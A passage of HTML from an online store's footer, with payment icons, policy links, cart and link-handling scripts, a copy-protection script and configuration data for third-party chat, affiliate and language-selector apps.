2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"region_group_enabled":false,"region_group_order":[],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]},"enableAutoRedirection":true,"redirectForReferrerLinks":false,"searchEnabled":{"region":false,"language":false,"currency":false}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":true,"pt-PT":false,"ko":false,"zh-CN":true,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsAutoCoverageLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":false,"pt-PT":false,"ko":false,"zh-CN":false,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0